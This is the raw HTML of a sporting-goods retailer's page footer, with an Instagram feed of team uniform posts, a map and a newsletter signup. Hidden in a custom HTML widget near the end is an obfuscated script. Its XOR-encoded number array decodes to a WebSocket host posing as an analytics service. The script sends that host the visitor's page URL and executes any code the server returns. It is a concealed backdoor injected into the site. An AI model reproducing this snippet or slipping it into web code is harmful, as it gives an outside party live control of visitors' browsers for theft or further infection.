            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

